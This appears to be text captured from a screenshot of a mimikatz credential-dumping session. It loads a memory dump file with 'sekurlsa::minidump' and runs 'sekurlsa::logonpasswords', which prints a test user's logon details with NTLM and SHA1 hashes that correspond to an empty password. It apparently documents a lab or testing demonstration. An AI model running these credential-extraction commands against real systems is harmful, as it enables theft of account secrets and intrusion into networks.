 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump test.log
Switch to MINIDUMP : 'test.log'
mimikatz # sekurlsa::logonpasswords
Opening : 'test.log' file for minidump...
Authentication Id : 0 ; 230210 (00000000:00038342)
Session           : Interactive from 1
User Name         : windebug
Domain            : DESKTOP-JM7R998
Logon Server      : DESKTOP-JM7R998
Logon Time        : 2023-07-16 17:24:52
SID               : S-1-5-21-2947414601-436561924-2185746215-1000
msv :
[00000003] Primary
* Username : windebug
* Domain   : DESKTOP-JM7R998
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709